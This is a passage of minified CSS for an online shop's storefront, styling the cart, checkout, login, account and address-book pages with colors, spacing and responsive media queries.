(min-width:768px){.bannercollection{display:grid;gap:1rem;grid-template-columns:repeat(3,1fr)}}.algiwnewmt{display:none}.hralignments{margin-top:2rem;margin-bottom:2rem}.sitejr{margin-top:2rem;margin-bottom:2rem}.greeting{display:none}.fewwetew{margin-top:2rem;margin-bottom:2rem}.aqldjerj{text-align:center;margin-top:1rem}.fewwetew22{display:none}@media (min-width:768px){.fewwetew{display:none !important}.fewwetew22{display:block;margin-top:2rem}}#returnsBody li{list-style:none !important}div#returnSuccess{font-size:1rem !important;color:#000 !important;padding:0 !important}.thtrhwr{margin-top:1rem;width:100%}.categories_elelemntdfg{border:solid 1px #ced4da;border-radius:4px;padding:1rem}.categories_elelemntdfg2{border:solid 1px #ced4da;margin-top:2rem;margin-bottom:2rem;border-radius:4px;padding:1rem}#conditionsBody h1{margin-bottom:1rem !important}#privacyBody h1{margin-bottom:1rem !important}.qmin{color:#005d00}#shoppingcartBody .qmin{color:#005d00;line-height:1.2}#shippinginfoBody h1{margin-bottom:1rem !important}#shippinginfoBody .defineContent ul{margin-top:1rem !important;margin-bottom:1rem !important}#shippinginfoBody .defineContent a{color:#255b8e !important}#shippinginfoBody .defineContent a:hover{text-decoration:underline !important}#returnsBody h1{margin-bottom:1rem !important}#pageBody h1{margin-bottom:1rem !important}#pageBody #pageDefault-content a{color:#255b8e !important}#pageBody #pageDefault-content a:hover{text-decoration:underline !important}#siteMapDefault h1{margin-bottom:1rem !important}#siteMapDefault ul{margin-bottom:1rem !important}#siteMapDefault ul.list-group>li>a{color:#490e92;text-decoration:none;font-weight:900}#siteMapDefault ul.list-group>li:first-of-type>a:hover{color:#490e92 !important}#siteMapDefault ul.list-group li>ul.list-group>li>a{color:#000 !important;text-decoration:none;font-weight:400}#siteMapDefault ul.list-group>li>a:hover{color:#490e92 !important}#siteMapDefault ul.list-group li>ul.list-group>li>a{text-decoration:none}#siteMapDefault ul.list-group li>ul.list-group>li>a:hover{color:#000 !important}#pagenotfoundBody ul.list-group>li>a{color:#490e92;text-decoration:none;font-weight:900}#pagenotfoundBody ul.list-group>li:first-of-type>a:hover{color:#490e92 !important}#pagenotfoundBody ul.list-group li>ul.list-group>li>a{color:#000 !important;text-decoration:none;font-weight:400}#pagenotfoundBody ul.list-group>li>a:hover{color:#490e92 !important}#pagenotfoundBody ul.list-group li>ul.list-group>li>a{text-decoration:none}#pagenotfoundBody ul.list-group li>ul.list-group>li>a:hover{color:#000 !important}.buttons_contact{display:block}#contactusBody .button_send{margin-top:1rem;margin-bottom:1rem}#siteMapDefault-defineContent a{color:#490e92;text-decoration:underline;white-space:pre}#siteMapDefault-defineContent a:hover{color:#490e92 !important}ul.list-group>li>ul>li>a{background-color:transparent;color:inherit;font-weight:400}#returnSuccess a{color:#255b8e !important}#returnSuccess a:hover{text-decoration:underline !important}#returnAuthorizationMainContent a{color:#490e92 !important}#returnAuthorizationMainContent a:hover{text-decoration:underline !important}#returnAuthorizationMainContent{margin-bottom:1rem}.gtrr3r33{margin-top:-1rem !important}#loginBody .button_checkout{width:100% !important;background:#ffd814 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important;margin-top:1rem !important;margin-bottom:1rem}#loginBody .button_checkout:hover{border:solid 1px #ffd814 !important;background:#fff !important}#loginBody .button_create_account{width:100% !important;margin-top:1rem;margin-bottom:1rem;color:#fff !important;background:#13607c !important;border:1px solid #13607c !important;border-radius:.25rem !important}#loginBody .button_create_account:hover{border:solid 1px #13607c !important;background:#fff !important;color:#13607c !important}#loginBody .card-header{background:#fff;padding-left:0 !important}#loginBody .gewtwe{background:#f5f5f5;border-bottom:none;padding-left:1rem !important;margin-bottom:0;padding-bottom:0;line-height:1.5}#loginBody .geqryey{padding:1rem}#loginBody .ewqtfqfb{background:#f5f5f5;padding:1rem;padding-top:0}#loginBody .ewqrqwrrr{border:solid 1px #ccc !important}#loginBody #loginDefaultHeading{display:none !important}.ertetyyuu{margin-top:-1rem !important;margin-bottom:1rem !important}@media (min-width:768px){#contactusBody .button_send{float:right;margin-top:0}.ertetyyuu{margin-bottom:1rem !important}#loginBody .button_create_account{margin-bottom:0;width:auto !important}}@media (min-width:992px){#loginBody .button_checkout{width:300px !important}}.opc-block>div,.opc-block>label{padding:0 !important}#checkoutoneBody .button_update{margin-top:0;background:#ffd814 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important;margin-bottom:0;width:100%;margin-top:0;margin-bottom:1rem}#checkoutoneBody .button_update:hover{background:#fff !important;border:solid 1px #ffd814 !important;color:#000 !important}.itemTitle a{display:flex;min-height:44px;align-items:end;justify-content:center;font-size:1.25rem !important}#shoppingcartBody .table-bordered td{vertical-align:middle !important}#shoppingcartBody .pageHeading{margin-bottom:2rem !important}#shoppingcartBody .cartTotalsDisplay{display:none !important}#shoppingcartBody th{background:#fff !important}#shoppingcartBody .trettr3{outline:none !important;outline-width:0 !important;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#shoppingcartBody .btn-sm{background:0 0;border:none;color:#255b8e !important}#shoppingcartBody .btn-lg{background:0 0;border:none;color:#255b8e !important}#shoppingCartDefault-helpLink{display:none}#shoppingcartBody .form-check{display:none}#shoppingcartBody .btn-sm mt-1{display:none !important}#shoppingcartBody .minusboxy{display:none}#shoppingcartBody .plusboxy{display:none}#shoppingcartBody .yuckiy{display:none}#shoppingcartBody .qtyUpdateCell{display:none}#shoppingcartBody .totalsCell{display:none}#shoppingcartBody #cartUpdate{text-align:left}#shoppingcartBody .productsCell{text-align:left;vertical-align:middle}#shoppingcartBody .priceCell{text-align:center !important;vertical-align:middle}#shoppingcartBody .ltjguwr{text-align:left !important;vertical-align:middle}#shoppingcartBody .tjwjrtr{text-align:center !important;vertical-align:middle}#shoppingcartBody .fedddwrewt{text-align:center !important;vertical-align:middle}#shoppingcartBody .rerr3e3{text-align:center !important;vertical-align:middle}#shoppingcartBody .yuigy{text-align:center !important;vertical-align:middle}#shoppingcartBody .totalsCell{text-align:center !important;vertical-align:middle}#shoppingcartBody .trettr3{width:fit-content;margin:auto}#shoppingcartBody .productsCell-attributes{font-weight:700}#shoppingcartBody .sixifne{padding-bottom:.3rem}.minusboxy{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plusboxy{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:768px){#checkoutoneBody .button_update{width:auto;margin-top:0;margin-bottom:0}.itemTitle a{justify-content:left}#shoppingcartBody .teger{width:88px;margin-left:0;margin-right:0;border-radius:0 !important}#shoppingcartBody .qmin{margin:auto;display:inline-block}#shoppingcartBody .sixifne{width:100px}#shoppingcartBody .yuckiy{display:table-cell}#shoppingcartBody .minusboxy{display:table-cell}#shoppingcartBody .plusboxy{display:table-cell}#shoppingcartBody table td{vertical-align:middle !important}#shoppingcartBody input .teger{margin-left:0;margin-right:0}#shoppingcartBody .hffghjgdge{display:flex;justify-content:center;align-content:center;flex-wrap:wrap;width:180px;margin:auto}#shoppingcartBody .qtyCell{display:flex;align-content:center;justify-content:center}#shoppingcartBody .qtyCell input{margin:0 !important;border-radius:0;border:solid 1px rgba(0,0,0,.125) !important;outline:none !important;box-shadow:none !important}#shoppingcartBody .minusboxy{display:none !important}#shoppingcartBody .plusboxy{display:none !important}#shoppingcartBody .minusboxy{display:flex !important;justify-content:center !important;background-color:#e9ebf1 !important;font-size:22px;width:42px;border-radius:0 2px 2px 0;border:solid 1px rgba(0,0,0,.125) !important;outline:none !important;box-shadow:none !important;line-height:42px}#shoppingcartBody .plusboxy{display:flex !important;justify-content:center !important;display:flex !important;justify-content:center !important;background-color:#e9ebf1 !important;font-size:22px;width:42px;border-radius:0 2px 2px 0;border:solid 1px rgba(0,0,0,.125) !important;outline:none !important;box-shadow:none !important;line-height:42px}#shoppingcartBody .minusboxy:hover{background:#ccc !important}#shoppingcartBody .plusboxy:hover{background:#ccc !important;outline:none !important;box-shadow:none !important}}@media (min-width:992px){#shoppingcartBody #cartUpdate{display:none}#shoppingcartBody .totalsCell{display:table-cell}}.button_send{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important}.button_send:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#accounteditBody .button_update{width:100% !important;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important}#addressbookBody .button_back{margin-bottom:1rem;margin-top:1rem}#accounteditBody .button_update:hover{border:1px solid #006100 !important;background:#fff !important;color:#006100 !important}#accountpasswordBody .button_submit{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-top:1rem;margin-bottom:1rem}#accountpasswordBody .button_submit:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#addressbookBody .small_edit{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important}#addressbookBody .small_edit:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#addressbookBody .button_add_address{width:100%;color:#fff !important;background:#13607c !important;border:1px solid #13607c !important;border-radius:.25rem !important}#addressbookBody .button_add_address:hover{background:#fff !important;border:1px solid #13607c !important;color:#13607c !important}#addressbookBody .button_delete_small{width:100%;margin-top:1rem;color:#000 !important;background:#ffd814 !important;border:1px solid #ffd814 !important;border-radius:.25rem !important}#addressbookBody .button_delete_small:hover{background:#fff !important;border:1px solid #ffd814 !important}#addressbookBody .card-header{padding-top:1rem;padding-bottom:1rem;margin-bottom:1rem}#addressBookEntries-card-header{display:none}#addressbookBody .text-right{text-align:left !important;margin-top:1rem}#addressbookprocessBody .button_submit{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important}#addressbookprocessBody .button_submit:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#addressbookprocessBody .button_update{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-top:0}#addressbookprocessBody .button_update:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#addressbookprocessBody .custom-checkbox{margin-bottom:1rem}#accounteditBody .button_back{margin-top:1rem;margin-bottom:1rem}#addressbookprocessBody .button_back{margin-top:1rem;margin-bottom:1rem}address{padding:1rem;background-color:#f0f8ff;margin-bottom:1rem}.back-button1{width:100%;color:#fff !important;background-color:#0056b3;border:solid 1px #0056b3;border-radius:.25rem !important;padding:12px 20px !important;margin-top:.5rem}.back-button1:hover{background-color:#fff;border:solid 1px #0056b3;color:#0056b3 !important}.table-sm td,.table-sm th{padding:.75rem}#aboutusBody .back{margin-top:1rem;margin-bottom:1rem;width:100%}@media (min-width:576px){.feer{vertical-align:middle}.thtrhwr{width:auto}#addressbookBody .small_edit{width:auto;flex-grow:1;margin-right:1rem}#addressbookBody .button_delete_small{width:auto;margin-top:0;flex-grow:1}#addressbookBody .text-right{text-align:right !important}}@media (min-width:768px){#aboutusBody .back{width:auto}.back-button1{width:auto}#accountpasswordBody .button_submit{width:auto;float:right}#addressbookprocessBody .button_submit{width:auto}#addressbookprocessBody .button_update{width:auto}.dqwqewdq{margin-bottom:1rem}#accounteditBody .button_back{margin-top:0;margin-bottom:0}#addressbookprocessBody .button_back{margin-top:0;margin-bottom:0}#accounteditBody .button_update{width:auto !important;float:right}#addressbookBody .button_back{margin-bottom:0;margin-top:0}.button_send{width:auto}#addressbookBody .small_edit{width:auto;flex-grow:0;margin-right:0}#addressbookBody .button_delete_small{width:auto;flex-grow:0}#addressbookBody .button_add_address{width:auto}}.btn.button_in_cart{background:#ffd814 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important}.btn.button_in_cart:hover{border:solid 1px #ffd814 !important;background:#fff !important}.button_checkout{width:100%;text-transform:uppercase !important;border:solid 1px #ffd814 !important;background:#ffd814 !important;color:#000 !important;border-radius:.25rem !important;margin-top:1rem !important}a.button_checkout:hover{border:solid 1px #ffd814 !important;background:#fff !important;color:#000 !important}.button_login{width:100% !important;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-bottom:1rem}.button_login:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}.button_continue_shopping{width:100%;display:block !important}a.button_continue_shopping{color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-bottom:1rem;margin-top:1rem}a.button_continue_shopping:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#checkoutoneBody .small_edit{color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-bottom:1rem;margin-top:1rem;width:100%}#checkoutoneBody .small_edit:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#checkoutoneBody .button_cancel{color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-bottom:0;margin-top:0 !important;margin-right:.5rem}#checkoutoneBody .button_cancel:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#checkoutoneBody .button_confirm_order{width:100%;font-size:1.3rem;text-transform:uppercase !important;border:solid 1px #ffd814 !important;background:#ffd814 !important;color:#000 !important;border-radius:.25rem !important}#checkoutoneBody .button_confirm_order:hover{border:solid 1px #ffd814 !important;background:#fff !important}#cartTotal{margin-bottom:1rem}#timeOutDefault-content a{text-decoration:underline;color:#490e92 !important}#timeOutDefault-content a:hover{color:#490e92 !important}#login-card-body a{text-decoration:none;color:#490e92 !important}#login-card-body a:hover{text-decoration:underline !important;color:#490e92 !important}#accountpasswordBody .button_back{margin-top:1rem}@media (min-width:576px){a.button_continue_shopping{margin-top:0 !important;margin-bottom:0 !important;flex-grow:1}a.button_checkout{margin-bottom:1rem}.button_continue_shopping{width:auto;margin-left:0}.button_shipping_estimator{width:auto !important;flex-grow:1}}@media (min-width:768px){#checkoutoneBody .small_edit{width:auto}#timeOutDefault-btn-toolbar{float:right}.button_login{width:auto !important;margin-bottom:0}a.button_checkout{margin-bottom:0}.button_checkout{order:2;margin-top:1rem !important}a.button_continue_shopping{flex-grow:0;width:auto;padding-top:11px !important}.button_checkout{width:300px;margin-top:0 !important}.button_shipping_estimator{flex-grow:0;width:auto}}#checkoutoneBody .opc-view{padding:1rem !important;padding-bottom:2rem !important;margin-bottom:2rem !important}#checkoutoneBody .inputLabel{width:100% !important}#checkoutOneHeading{padding:1rem !important;margin-bottom:0 !important;padding-left:0 !important}#checkout_payment{padding:0 !important;padding-left:0 !important;padding-right:0 !important}@media (min-width:768px){#checkout_payment{padding:1rem !important;margin-bottom:0 !important;padding-top:0 !important}#checkoutOneHeading{padding-left:1rem !important}}#checkoutoneBody .opc-cc-submit{color:#fff !important;background:#13607c !important;border:1px solid #13607c !important;border-radius:.25rem !important;width:auto}#checkoutoneBody .opc-cc-submit:hover{background:#fff !important;border:1px solid #13607c !important;color:#13607c !important}#checkoutoneBody .checkoutOneCoupon .card-body{background:#f8f8ff;padding:.75rem!important;border:solid 1px #ccc;border-radius:4px}#checkoutoneBody .alignemntspacerf .inputLabel{font-weight:700 !important}#checkoutoneBody #instructions{display:none !important}#checkoutoneBody #ottotal{border-top:solid 1px rgba(0,0,0,.125) !important}#checkoutoneBody .credittit{width:300px !important;margin-top:1rem !important}@media (min-width:576px){#checkoutoneBody .tytyut a{float:right}}#checkoutoneBody .opc-changed{border:1px solid #ced4da !important}#checkoutoneBody #ottotal{font-weight:700}#checkoutoneBody legend{display:none !important}#checkoutoneBody fieldset:nth-of-type(2){border-top:solid 1px rgba(0,0,0,.125);padding-top:1rem}#checkoutoneBody #freeoptions_freeoptions-title{text-transform:uppercase;color:#a80000}#checkoutoneBody #freeoptions_freeoptions-value{text-transform:uppercase;color:#a80000}#checkoutoneBody .table-striped tbody tr:nth-of-type(odd){background:aliceblue!important}#checkoutoneBody thead th{background:#fff !important;color:#000 !important}#checkoutOneEmail{display:none !important}#checkoutoneBody .card-header{background:#fff;color:#255b8e;padding-left:0;border:none !important;padding-bottom:1rem !important;font-size:1.3rem !important}#checkoutoneBody .ot-text{text-align:right !important}.ccinfo{margin-bottom:1rem !important}.inputLabelPayment{margin-top:.5rem !important}.important{margin-bottom:0 !important}.pseudolinkf{color:#255b8e !important}.termsdescription{display:none !important}#createaccountBody #newsletterDetails-card{display:none !important}#createaccountBody #personalDetails-card-header{display:none !important}#createaccountBody .card-header{padding-left:0 !important;background:#fff}#createaccountBody h4{font-size:1.3rem;color:#255b8e !important}#createaccountBody .card-header{border-bottom:0 !important}#createaccountBody .button_submit{width:100% !important;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-top:1rem !important}#createaccountBody .button_submit:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#accounteditBody #details-card{display:none !important}#accounteditBody .card-header{background:#fff;color:#255b8e;padding-left:0 !important}#accounteditBody .text-right{margin-top:1rem;text-align:left !important;margin-bottom:1rem}#accountpasswordBody .card-header{background:#fff;color:#255b8e;padding-left:0 !important}#accountpasswordBody .text-right{margin-top:1rem;text-align:left !important;margin-bottom:1rem}#emailNotifications-card{display:none}#addressbookprocessBody .text-right{margin-top:1rem;text-align:left !important;margin-bottom:1rem}#addressbookBody .card-header{background:#fff;color:#255b8e;padding-left:0 !important}#addressBookDefault-pageHeading{display:none}#addressbookprocessBody .card-header{background:#fff;color:#255b8e;padding-left:0 !important}#addressbookprocessBody .text-right{margin-top:1rem}#accountBody .list-group-item i{align-content:center;min-height:44px}#accountBody #myAccount-list-group .btn{border:none !important;font-size:1.2rem !important;padding:0 !important;display:inline-block;min-height:44px;align-content:center;margin-left:.5rem;text-align:left;align-content:center}#accountBody .list-group-item a{display:flex;min-height:44px;align-items:center}#myAccount-list-group li{display:flex}#accountBody .list-group-item{padding-left:0 !important;padding-right:0 !important}#myAccount-card-header{background:#fff !important;padding-left:0;color:#255b8e;border:none !important}#createaccountsuccessBody #addressDetails-card-header{display:none}#createaccountsuccessBody .card.primary-address>.card-header{background:#fff;color:#255b8e;padding-left:0 !important}#accountDefault-pageHeading{display:none !important}.defaultAddress address{background:aliceblue!important;color:#000 !important;margin-top:1rem !important;margin-bottom:0 !important}#addressbookBody #primaryAddress-content{padding-top:1rem !important}#orderstatusBody .card-header{background:#fff !important;padding-left:0;color:#255b8e;border:none !important;margin-top:0 !important;font-size:1.5rem}#orderstatusBody #orderHistoryHeading{display:none}#orderstatusBody label{padding-left:1rem}#orderstatusBody .button_continue{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-top:1rem}#orderstatusBody .button_continue:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}@media (min-width:576px){#accounteditBody .text-right{text-align:right !important}#accountpasswordBody .text-right{text-align:right !important}#addressbookprocessBody .text-right{text-align:right !important}}#checkoutsuccessBody .yaydyewe{background:#e1fcdd !important;border:solid 1px #ccc;padding:1rem;margin-top:1rem;margin-bottom:1rem}#checkoutsuccessBody #checkoutSuccessDefault-defineContent{background-color:#f5f5f5;border:1px solid #ccc;padding:1rem;margin-bottom:0}#checkoutsuccessBody #myAccount-card{display:none}#checkoutsuccessBody #accountHistoryInfoDefault{display:none}#checkoutsuccessBody #productNotifications-card{display:none}#checkoutsuccessBody #customerService-card-body{display:none}#checkoutsuccessBody #orderNumber-card-body{display:none}#checkoutsuccessBody #logOff-card-body{padding:1rem !important;padding-left:0 !important;padding-right:0 !important}#checkoutsuccessBody #linkMyAccount{display:none}#checkoutsuccessBody #linkLogoff{display:none}#checkoutsuccessBody #checkoutSuccessDefault a{color:#255b8e !important}#checkoutsuccessBody #checkoutSuccessDefault a:hover{text-decoration:underline !important}#checkoutsuccessBody #logOffMyAccount-card-deck{margin-bottom:0 !important}#checkoutSuccessDefault-content-one{color:#fff !important;padding:1rem;background:#8a2be2;margin-bottom:5rem}#checkoutsuccessBody .card-deck .card{margin-bottom:0 !important}#checkoutsuccessBody .loffobu{display:none !important}#checkoutsuccessBody #checkoutSuccessThanks{color:#fff !important;padding:1rem;background:#8a2be2;margin-top:1rem;margin-bottom:1rem;font-size:1.5rem;font-weight:400}#checkoutSuccessMainContent{display:none}#checkoutSuccessGuestPassword{padding:1rem;padding-left:0 !important;padding-right:0 !important;padding-top:0 !important}#checkoutsuccessBody .button_create_account{background:#ffd814 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important;width:100%;margin-top:1rem;margin-bottom:5rem}#messages-guest{margin-top:1rem;padding:.5rem;padding-bottom:0 !important}#messages-guest ul{margin-left:0 !important;padding-left:1rem !important}#messages-bill{margin-top:1rem;padding:.5rem;margin-bottom:1rem !important}#messages-bill ul{margin-left:0 !important;padding-left:1rem !important}#messages-bill:empty{display:none !important}#messages-guest:empty{display:none !important}#checkoutsuccessBody .button_create_account:hover{background:#fff !important;border:solid 1px #ffd814 !important;color:#000 !important}#checkoutSuccess a{color:#255b8e !important}#checkoutSuccess a:hover{text-decoration:underline !important}.opc-error{border:solid 1px red !important}#checkoutsuccessBody .revised_header{justify-content:center !important}@media (min-width:576px){#checkoutsuccessBody .revised_header{justify-content:space-between !important}}#accounthistoryinfoBody .card-header{color:#255b8e !important;background:#fff !important;padding-left:0 !important;padding-right:0 !important;border:none !important;padding-top:1rem;padding-bottom:1rem}#accounthistoryinfoBody.card-deck .card{margin-bottom:0 !important}#orderHistoryDetailedOrder{margin-bottom:1rem}#accounthistoryinfoBody address{margin-bottom:0 !important}#cookieusageBody .card-header{color:#255b8e !important;background:#fff !important;padding:0 !important;border:none !important}#cookieusageBody .button_continue{width:100%;color:#fff !important;background:#006100 !important;border:#006100 !important}#cookieusageBody .button_continue:hover{opacity:.5}#timeoutBody #login-card h2{color:#255b8e !important;background:#fff !important;padding-left:0 !important;padding-right:0 !important;padding-top:1rem;padding-bottom:1rem;border-bottom:solid 1px rgba(0,0,0,.125);margin-bottom:1rem}#passwordforgottenBody .card-header{color:#255b8e !important;background:#fff !important;padding-left:0 !important;padding-right:0 !important;padding-top:1rem;border-bottom:0 !important}#accounthistoryBody legend{color:#255b8e;border-bottom:solid 1px rgba(0,0,0,.125)}#accounthistoryBody #accountHistoryDefaultHeading{margin-bottom:1rem !important}#accounthistoryBody .button_view{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-top:1rem;margin-bottom:1rem}#accounthistoryBody .button_view:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#accounthistoryBody .float-right{float:none !important}#passwordforgottenBody .required-info{margin-bottom:1rem}#passwordforgottenBody .button_submit{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important}#passwordforgottenBody .button_submit:hover{background:#fff!important;border:1px solid #006100 !important;color:#006100 !important}@media (min-width:576px){#cookieusageBody .button_continue{width:auto}#accounthistoryBody .float-right{float:right !important}#passwordforgottenBody .required-info{text-align:right}}#createaccountsuccessBody .button_delete{width:100%;color:#000 !important;background:#ffd814 !important;border:1px solid #ffd814 !important;border-radius:.25rem !important}#createaccountsuccessBody .button_delete:hover{background:#fff !important;border:1px solid #ffd814 !important}#createaccountsuccessBody .button_continue{width:100%;color:#fff !important;background:#13607c !important;border:1px solid #13607c !important;border-radius:.25rem !important}#createaccountsuccessBody .button_continue:hover{background:#fff !important;border:1px solid #13607c !important;color:#13607c !important}#createaccountsuccessBody .edit_small{width:100%;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;margin-top:1rem;margin-bottom:1rem}#createaccountsuccessBody .edit_small:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#addressbookprocessBody .button_delete{width:100% !important;color:#fff !important;background:#006100 !important;border:1px solid #006100 !important;border-radius:.25rem !important;width:100%;margin-top:1rem}#addressbookprocessBody .button_delete:hover{background:#fff !important;border:1px solid #006100 !important;color:#006100 !important}#addressBookDefault-btn-toolbar{padding-top:5px}#passwordforgottenBody .button_back{margin-top:1rem;margin-bottom:1rem}#accounthistoryBody .button_back{margin-top:1rem;margin-bottom:1rem}@media (min-width:576px){#createaccountsuccessBody .button_delete{width:auto;flex-grow:1;margin-right:1rem}#createaccountsuccessBody .edit_small{width:auto;flex-grow:1;margin-top:0;margin-bottom:0}#createaccountsuccessBody .button_continue{margin-top:1rem}}@media (min-width:768px){#createaccountBody .button_submit{width:auto !important;margin-top:0 !important}#checkoutsuccessBody .button_create_account{width:auto;margin-top:0}#orderstatusBody .button_continue{width:auto;margin-top:0}#passwordforgottenBody .button_back{margin-top:0;margin-bottom:0}#passwordforgottenBody .button_submit{width:auto}#addressbookprocessBody .button_delete{width:auto !important;float:right;margin-top:0}#accounthistoryBody .button_view{width:auto;float:right}#accounthistoryBody .button_back{float:right;margin-top:0;margin-bottom:0}#createaccountsuccessBody .button_delete{flex-grow:0}#createaccountsuccessBody .edit_small{flex-grow:0}#createaccountsuccessBody .button_continue{width:auto}}#searchBody #advancedSearchDefault a{color:#255b8e !important}#searchBody #advancedSearchDefault a:hover{text-decoration:underline !important}body{min-height:100vh;display:flex;flex-direction:column}.newfoot{margin-top:auto !important}#accountBody #orderhistory-leftBoxHeading{background:#fff;color:#255b8e !important;padding-left:0 !important;padding-right:0 !important;padding-top:1rem;padding-bottom:1rem}#accountBody #navColumnTwo{display:block !important;max-width:1400px;margin:auto}#orderhistoryContent ul li{padding-left:0 !important;padding-right:0 !important}#orderhistoryContent ul li a{min-height:44px;align-content:center}#shoppingcartBody #navColumnTwo{display:block !important;max-width:1400px;margin:auto}#shoppingcartBody #orderhistory-leftBoxHeading{background:#fff;color:#255b8e !important;padding-left:0 !important;padding-right:0 !important;padding-top:1rem;padding-bottom:1rem}#pagenotfoundBody #pageNotFoundDefault h1{margin-bottom:1rem !important}#pagenotfoundBody #pageNotFoundDefault ul{margin-top:0 !important;margin-bottom:1rem !important}#pageNotFoundDefault-defineContent a{text-decoration:underline;color:#490e92}#pageNotFoundDefault-defineContent a:hover{color:#490e92 !important}#pagenotfoundBody #pageNotFoundDefault .list-group-item{border:none !important;padding-top:0;padding-bottom:0}#pagenotfoundBody #pageNotFoundDefault .list-group ul li{display:list-item;list-style:inside}.fewweq{text-align:left !important}@media (min-width:576px){.fewweq{text-align:right !important}}#opc-bill-cancel{width:100%;margin-top:0;margin-bottom:1rem}#select-address-bill,#select-address-ship{width:100% !important}#checkoutoneBody .button_cancel{margin-bottom:0 !important;margin-right:0 !important;width:100%}#checkoutoneBody #select-address-bill{display:none !important}#checkoutoneBody #select-address-ship{display:none !important}#checkoutOneShippingFlag{color:#006100 !important}#conditions-div a:hover{text-decoration:underline !important}#conditionsBody .button_back{display:block !important;width:100%;margin-top:1rem;margin-bottom:1rem}#privacyBody .button_back{display:block !important;width:100%;margin-top:1rem;margin-bottom:1rem}#shippinginfoBody .button_back{display:block !important;width:100%;margin-top:1rem;margin-bottom:1rem}.ccinfo{margin-bottom:1rem !important;padding:0}#checkoutoneBody .table td,.table th{padding:.75rem !important;vertical-align:top;border-top:1px solid #dee2e6}@media (min-width:576px){.ccinfo{margin-bottom:1rem !important;background:#fffaf0;border:solid 1px #ccc;padding:12px;border-radius:4px;padding-top:0}}#checkoutoneBody .ccinfo a{color:#490e92 !important}#checkoutoneBody .ccinfo a:hover{text-decoration:underline !important}.jjthhhhh{width:100%;margin-top:1rem}.gbean{background-color:#000 !important;border-top:solid 1px #ccc;padding-bottom:2rem;margin-top:4rem}#checkoutoneconfirmationBody .mgletl{max-width:100% !important}#checkoutoneBody .mgletl{max-width:100% !important}#checkoutoneconfirmationBody .revised_header{display:none !important}#checkoutoneconfirmationBody #sidebarCollapse{display:none}#checkoutoneconfirmationBody .gbean{display:none !important}#checkoutoneconfirmationBody .myqccountinfo{display:none !important}#checkoutoneconfirmationBody .breadcrumb{margin-bottom:1rem !important}#checkoutoneBody .breadcrumb{margin-bottom:1rem !important}#checkoutsuccessBody .gbean{display:none !important}#checkoutoneBody .gbean{display:none !important}#checkoutoneBody #sidebarCollapse{display:none}#checkoutoneBody .topmenusearch{display:none}#checkoutoneBody .myqccountinfo{display:none !important}#checkoutoneBody .navbar{justify-content:space-between !important;padding-bottom:.5rem !important}.hrtyusss{display:none}#sa_header_text{display:block !important}#checkoutoneBody .hrtyusss{display:block;max-width:1400px;padding-left:15px;padding-right:15px;margin:auto;margin-bottom:2rem;margin-top:1rem;text-align:center}.sfswqqww{color:#255b8e !important}.sfswqqww:hover{text-decoration:underline !important}#shippingEstimatorContent{width:100% !important}#shippingEstimatorContent #country{display:none !important}#shippingEstimatorContent label:first-of-type{display:none}#shippingEstimatorContent h2{margin-top:2rem;margin-bottom:1rem}#shippingEstimatorContent thead{display:none}#checkoutOneHeading{border-bottom:solid 1px rgba(0,0,0,.125) !important;margin-bottom:1rem !important;padding-top:0 !important}.button_back{color:#fff !important;background-color:#0056b3;border-color:#0056b3;width:100%}.button_back:hover{color:#0056b3 !important;background-color:#fff;border-color:#0056b3;text-decoration:none !important}#opc-ship-save{margin-top:1rem;margin-bottom:1rem}@media (min-width:768px){#opc-ship-save{margin:0}.jjthhhhh{margin-top:0;display:flex;justify-content:space-between}#opc-bill-save{text-align:right}#opc-bill-cancel{width:auto;margin-top:0;margin-bottom:0}.button_back{width:auto}toneBody .button_cancel{width:auto}#conditionsBody .button_back{width:auto !important}#privacyBody .button_back{width:auto !important}#shippinginfoBody .button_back{width:auto !important}#shoppingCartDefault-btn-toolbar{justify-content:space-between}#shoppingCartDefault-btn-toolbar{justify-content:space-between}}#shippingEstimatorContent .button_update{color:#fff 